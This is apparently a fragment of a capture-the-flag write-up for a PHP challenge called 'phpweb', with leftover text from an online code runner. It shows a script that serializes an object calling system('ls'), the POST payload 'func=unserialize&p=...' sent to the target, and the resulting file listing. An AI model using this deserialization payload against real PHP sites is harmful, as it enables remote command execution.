 php5.3 php5.4 php5.5 php5.6 php7
java1.7 java1.8 shell c语言 c++
ruby nodejs Objective-C swift erlang
D语言 clojure groovy lisp ocaml
还原到默认code
1 <?php
2 class Test{
3 public $p = "ls";
4 public $func = "system";
5 }
6 $a=new Test();
7 echo serialize($a);
run (ctrl+x) 输入 分享当前代码 意见反馈
文本方式显示 html方式显示
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Execute
Post Referrer 0xHEX %URL BASE64 Insert to
Post data
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>phpweb</title>
5 <style type="text/css">
6 body {
7 background: url("bg.jpg") no-repeat;
8 background-size: 100%;
9 }
10 p {
11 color: white;
12 }
13 </style>
14 </head>
15
16 <body>
17 <script language=javascript>
18 setTimeout("document.form1.submit()",5000)
19 </script>
20 <p>
21 bg.jpg
22 index.php
23 index.php</p>
24 <form id=form1 name=form1 action="index.php" method=post>
25 <input type=hidden id=func name=func value='date'>
26 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
27 </body>
28 </html>
29